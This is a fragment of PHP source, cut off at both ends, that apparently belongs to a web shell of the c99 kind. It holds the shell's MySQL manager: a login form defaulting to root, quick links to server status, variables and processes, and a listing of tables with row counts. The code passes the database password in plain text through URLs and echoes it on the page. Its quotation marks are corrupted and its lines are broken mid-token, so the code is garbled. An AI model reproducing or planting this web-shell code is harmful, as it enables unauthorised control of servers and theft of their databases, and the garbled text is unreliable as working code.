 tmlspecialchars($sql_port)."&sql_act=serverstatus");
$sqlquicklaunch[] = array("Server variables",
$surl."act=sql&sql_login=".htmlspecialchars($sql_login)."&sql_passwd=".htmlspeci
alchars($sql_passwd)."&sql_server=".htmlspecialchars($sql_server)."&sql_port=".h
tmlspecialchars($sql_port)."&sql_act=servervars");
$sqlquicklaunch[] = array("Processes",
$surl."act=sql&sql_login=".htmlspecialchars($sql_login)."&sql_passwd=".htmlspeci
alchars($sql_passwd)."&sql_server=".htmlspecialchars($sql_server)."&sql_port=".h
tmlspecialchars($sql_port)."&sql_act=processes");
$sqlquicklaunch[] = array("Logout",$surl."act=sql");
echo "<center><b>MySQL ".mysql_get_server_info()." (proto
v.".mysql_get_proto_info ().") running in
".htmlspecialchars($sql_server).":".htmlspecialchars($sql_port)." as
".htmlspecialchars($sql_login)."@".htmlspecialchars($sql_server)." (password
- "".htmlspecialchars($sql_passwd)."")</b><br>";
if (count($sqlquicklaunch) > 0) {foreach($sqlquicklaunch as $item) {echo "[ <a
href="".$item[1].""><b>".$item[0]."</b></a> ] ";}}
echo "</center>";
}
echo "</td></tr><tr>";
if (!$sql_sock) {?><td width="28%" height="100" valign="top"><center><font
size="5"> i </font></center><li>If login is null, login is owner of
process.<li>If host is null, host is localhost</b><li>If port is null, port is
3306 (default)</td><td width="90%" height="1" valign="top"><TABLE height=1
cellSpacing=0 cellPadding=0 width="100%" border=0><tr><td>&nbsp;<b>Please, fill
the
form:</b><table><tr><td><b>Username</b></td><td><b>Password</b>&nbsp;</td><td><b
>Database</b>&nbsp;</td></tr><form action="<?php echo $surl; ?>"
method="POST"><input type="hidden" name="act" value="sql"><tr><td><input
type="text" name="sql_login" value="root" maxlength="64"></td><td><input
type="password" name="sql_passwd" value="" maxlength="64"></td><td><input
type="text" name="sql_db" value=""
maxlength="64"></td></tr><tr><td><b>Host</b></td><td><b>PORT</b></td></tr><tr><t
d align=right><input type="text" name="sql_server" value="localhost"
maxlength="64"></td><td><input type="text" name="sql_port" value="3306"
maxlength="6" size="3"></td><td><input type="submit"
value="Connect"></td></tr><tr><td></td></tr></form></table></td><?php }
else
{
//Start left panel
if (!empty($sql_db))
{
?><td width="25%" height="100%" valign="top"><a href="<?php echo
$surl."act=sql&sql_login=".htmlspecialchars($sql_login)."&sql_passwd=".htmlspeci
alchars($sql_passwd)."&sql_server=".htmlspecialchars($sql_server)."&sql_port=".h
tmlspecialchars($sql_port)."&"; ?>"><b>Home</b></a><hr size="1" noshade><?php
$result = mysql_list_tables($sql_db);
if (!$result) {echo mysql_smarterror();}
else
{
echo "---[ <a href="".
$sql_surl."&"><b>".htmlspecialchars($sql_db)."</b></a> ]---<br>";
$c = 0;
while ($row = mysql_fetch_array($result)) {$count = mysql_query ("SELECT
COUNT(*) FROM ".$row[0]); $count_row = mysql_fetch_array($count); echo
"<b>Â»&nbsp;<a href="".
$sql_surl."sql_db=".htmlspecialchars($sql_db)."&sql_tbl=".htmlspecialchars($row[
0]).""><b>".htmlspecialchars($row[0])."</b></a> (".$count_row[0].")</br></b>";
mysql_free_result($count); $c++;}
if (!$c) {echo "No tables found in database.";}
}
}
else
{

 